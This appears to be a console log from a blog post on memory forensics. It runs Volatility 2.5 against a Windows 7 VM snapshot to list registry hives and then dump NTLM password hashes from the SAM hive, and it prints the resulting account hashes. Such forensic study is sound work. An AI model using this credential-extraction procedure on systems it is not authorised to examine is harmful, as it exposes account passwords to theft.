                     AS Layer2 : FileAddressSpace (C:\Users\dax\Downloads\volati
lity_2.5.win.standalone\Windows 7 x64-Snapshot1.vmem)
                      PAE type : No PAE
                           DTB : 0x187000L
                          KDBG : 0xf800029fd0a0L
          Number of Processors : 1
     Image Type (Service Pack) : 1
                KPCR for CPU 0 : 0xfffff800029fed00L
             KUSER_SHARED_DATA : 0xfffff78000000000L
           Image date and time : 2016-01-30 08:36:01 UTC+0000
     Image local date and time : 2016-01-30 09:36:01 +0100
C:\Users\dax\Downloads\volatility_2.5.win.standalone>volatility-2.5.standalone.e
xe -f “Windows 7 x64-Snapshot1.vmem” –profile=Win7SP1x64 hivelist
Volatility Foundation Volatility Framework 2.5
Virtual            Physical           Name
—————— —————— —-
0xfffff8a000f21010 0x000000000e407010 \SystemRoot\System32\Config\SAM
0xfffff8a000f241f0 0x000000001503b1f0 \SystemRoot\System32\Config\SECURITY
0xfffff8a000fcf010 0x0000000013dd3010 \??\C:\Windows\ServiceProfiles\LocalServic
e\NTUSER.DAT
0xfffff8a0010211b0 0x0000000013c0c1b0 \??\C:\Windows\ServiceProfiles\NetworkServ
ice\NTUSER.DAT
0xfffff8a00193f010 0x0000000007284010 \??\C:\Users\dax\ntuser.dat
0xfffff8a001994010 0x000000002a835010 \??\C:\Users\dax\AppData\Local\Microsoft\W
indows\UsrClass.dat
0xfffff8a003226010 0x0000000015fe6010 \SystemRoot\System32\Config\DEFAULT
0xfffff8a00000f010 0x0000000027147010 [no name]
0xfffff8a000024010 0x00000000270d2010 \REGISTRY\MACHINE\SYSTEM
0xfffff8a000053010 0x0000000027001010 \REGISTRY\MACHINE\HARDWARE
0xfffff8a000c38010 0x0000000001afb010 \Device\HarddiskVolume1\Boot\BCD
0xfffff8a000d3f010 0x0000000022d0e010 \SystemRoot\System32\Config\SOFTWARE
C:\Users\dax\Downloads\volatility_2.5.win.standalone>volatility-2.5.standalone.exe hashdump -f “Windows 7 x64-Snapshot1.vmem” –profile=Win7SP1x64 -y 0xfffff8a0
00024010 -s 0xfffff8a000f21010
Volatility Foundation Volatility Framework 2.5
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c08
9c0:::
Gast:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
dax:1000:aad3b435b51404eeaad3b435b51404ee:c5a237b7e9d8e708d8436b6148a25fa1:::
Overview:
https://danielsauder.com/2016/02/06/memdumps-volatility-mimikatz-vms-overview/